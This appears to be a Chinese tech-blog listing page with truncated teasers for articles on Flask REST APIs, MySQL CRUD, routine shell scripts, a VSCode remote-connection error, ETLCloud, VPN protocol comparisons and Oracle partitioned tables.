
Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

<6>-MySQL表的增删查改
目录 一,create(创建表) 二,retrieve(查询表) 1,select列 2,where条件 三,update(更新表) 四,delete(删除表…...

shell脚本--常见案例
1、自动备份文件或目录 2、批量重命名文件 3、查找并删除指定名称的文件: 4、批量删除文件 5、查找并替换文件内容 6、批量创建文件 7、创建文件夹并移动文件 8、在文件夹中查找文件...

无法与IP建立连接,未能下载VSCode服务器
如题,在远程连接服务器的时候突然遇到了这个提示。 查阅了一圈,发现是VSCode版本自动更新惹的祸!!! 在VSCode的帮助->关于这里发现前几天VSCode自动更新了,我的版本号变成了1.100.3 才导致了远程连接出…...

汽车生产虚拟实训中的技能提升与生产优化
在制造业蓬勃发展的大背景下,虚拟教学实训宛如一颗璀璨的新星,正发挥着不可或缺且日益凸显的关键作用,源源不断地为企业的稳健前行与创新发展注入磅礴强大的动力。就以汽车制造企业这一极具代表性的行业主体为例,汽车生产线上各类…...
ETLCloud可能遇到的问题有哪些?常见坑位解析
数据集成平台ETLCloud,主要用于支持数据的抽取(Extract)、转换(Transform)和加载(Load)过程。提供了一个简洁直观的界面,以便用户可以在不同的数据源之间轻松地进行数据迁移和转换。…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...

【Oracle】分区表
个人主页:Guiat 归属专栏:Oracle 文章目录 1. 分区表基础概述1.1 分区表的概念与优势1.2 分区类型概览1.3 分区表的工作原理 2. 范围分区 (RANGE Partitioning)2.1 基础范围分区2.1.1 按日期范围分区2.1.2 按数值范围分区 2.2 间隔分区 (INTERVAL Partit…...
